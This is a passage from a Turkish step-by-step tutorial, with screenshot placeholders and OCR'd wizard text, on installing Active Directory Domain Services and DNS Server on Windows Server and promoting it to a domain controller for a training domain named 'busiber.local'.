

< Previous  $Next >$  Cancel

#### Add Features'a tıklayıp devam ediniz.


#### Add Features'e tıklayıp devam ediniz.

Add Roles and Features Wizard

 $- \quad \ \ \Box \qquad \ \ \times$ 







< Previous  $Next >$  Cancel

*37*

 $\Box$ 

 $\times$ 

#### Add Roles and Features Wizard

**DESTINATION SERVER** WIN-FNG7ILTB0H0

П

Before You Begin Installation Type Server Selection Server Roles

Features

AD DS

DNS Server Confirmation Results

Active Directory Domain Services (AD DS) stores information about users, computers, and other devices on the network. AD DS helps administrators securely manage this information and facilitates resource sharing and collaboration between users.

Things to note:

**Active Directory Domain Services** 

- . To help ensure that users can still log on to the network in the case of a server outage, install a minimum of two domain controllers for a domain.
- . AD DS requires a DNS server to be installed on the network. If you do not have a DNS server installed, you will be prompted to install the DNS Server role on this machine.



Azure Active Directory, a separate online service, can provide simplified identity and access management, security reporting, single sign-on to cloud and on-premises web apps.

Learn more about Azure Active Directory Configure Office 365 with Azure Active Directory Connect

> < Previous Next >

Cancel

Install

 $\times$ 

#### Add Roles and Features Wizard

#### **DNS Server**

Before You Begin Installation Type Server Selection Server Roles Features AD DS **DNS Server** Confirmation Results



**DESTINATION SERVER** WIN-FNG7ILTB0H0

Domain Name System (DNS) provides a standard method for associating names with numeric Internet addresses. This makes it possible for users to refer to network computers by using easy-to-remember names instead of a long series of numbers. In addition, DNS provides a hierarchical namespace, ensuring that each host name will be unique across a local or wide-area network. Windows DNS services can be integrated with Dynamic Host Configuration Protocol (DHCP) services on Windows, eliminating the need to add DNS records as computers are added to the network.

Things to note:

- . DNS server integration with Active Directory Domain Services automatically replicates DNS data along with other Directory Service data, making it easier to manage DNS.
- . Active Directory Domain Services requires a DNS server to be installed on the network. If you are installing a domain controller, you can also install the DNS Server role using Active Directory Domain Services Installation Wizard by selecting the Active Directory Domain Services role.

< Previous Next > Cancel

Install

#### Çıkan uyarıya YES diyerek devam ediniz.

Add Roles and Features Wizard

 $\Box$  $\overline{\phantom{1}}$   $\times$  $\overline{\phantom{0}}$ 



Kurulumun bitmesini bekleyiniz.



Kurulumlar bittikten sonra, Server Manager uygulamasını açarak çıkan bildirime tıklayıp "Promote this server to a domain controller" yazısına tıklayınız.



Yeni bir Active Directory ortamı kuracağımız için, Add a new forest seçeneğini işaretleyip alan adını veriniz. Eğitim senaryosu gereği kök alan adı "busiber.local" olarak atanmıştır. Ne yaptığınızı biliyorsanız, değiştirmekte serbestsiniz.



DSRM parolası atayarak diğer ayarları varsayılanda bırakabilirsiniz.

